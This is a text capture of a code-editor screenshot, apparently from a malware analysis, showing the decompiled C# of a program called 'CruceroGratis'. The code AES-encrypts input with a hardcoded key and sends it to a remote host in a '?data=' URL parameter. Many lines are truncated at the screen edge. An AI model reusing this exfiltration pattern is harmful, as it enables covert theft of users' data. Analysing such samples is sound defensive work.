 Program - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
Program
NO FOLDER OPENED
OUTLINE
TIMELINE
ILSPY DECOMPILED MEMBERS
CruceroGratis (1.0.0....
References
{}
<Module>
{} CruceroGratis
Program
<Main>d__1
<Main>(string[]) ...
GetKey(string) : ...
Main(string[]) : T...
Program()
1
Program
Output language
9 internal class Program
10 {
11 private static byte[] GetKey(string password)
12 {
13 byte[] bytes = Encoding.UTF8.GetBytes(pas
14 using MD5 mD = MD5.Create();
15 return mD.ComputeHash(bytes);
16 }
17
18 private static async Task Main(string[] args)
19 {
20 Console.WriteLine(args.Length);
21 string s = args[0];
22 byte[] key = GetKey("KHx4V2LSBsFKtAk8");
23 ICryptoTransform cryptoTransform = Aes.Cr
24 byte[] bytes = Encoding.UTF8.GetBytes(s);
25 string text = Convert.ToBase64String(cryp
26 Console.WriteLine(text);
27 HttpClient val = new HttpClient();
28 string text2 = args[1] + "/?data=" + text
29 Console.WriteLine((await val.GetAsync(tex
30 }
31 }
0 0
Ln 1, Col 1 Tab Size: 4 C#